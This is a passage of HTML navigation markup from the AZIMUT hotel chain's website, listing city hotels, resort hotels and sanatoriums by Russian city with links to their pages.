                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tyumen
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ulyanovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ufa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Khabarovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yuzhno-Sakhalinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Apart Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yakutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yaroslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Resort
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Park Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Park Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel&Spa Repino 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Arkhyz
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Volga 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Grand Hotel 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaspiysk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nebug
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Prometey 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Pereslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sol-Iletsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Vinogradnaya 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Sanatorium
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Health"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Health
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="RZDZ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        RZDZ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Anapa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Akvamarin</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Belokurikha
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium  Transsib</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Solnechniy</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Essentuki
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Verner</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Zheleznovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kirov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Sosnovy Bor</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kislovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Semashko</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Liski
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Radon</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saratov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
